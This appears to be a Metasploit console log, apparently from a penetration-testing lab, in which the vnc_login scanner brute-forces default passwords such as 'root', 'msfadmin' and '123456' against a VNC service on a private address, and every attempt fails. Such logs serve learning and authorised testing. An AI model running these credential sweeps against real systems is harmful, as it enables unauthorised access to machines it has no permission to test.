 msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.117.188:5900  - 192.168.117.188:5900 - Starting VNC login sweep
[!] 192.168.117.188:5900  - No active DB -- Credential data will not be saved!
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :root (Incorrect: Too many authentication attempts)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :user (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :postgres (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :batman (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :123456 (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :service (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :msfadmin (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :tomcat (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :domain (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: :password (Incorrect: No authentication types available: Too many authentication failures)
[-] 192.168.117.188:5900  - 192.168.117.188:5900 - LOGIN FAILED: : (Incorrect: No authentication types available: Too many authentication failures)
[*] 192.168.117.188:5900  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
LOOT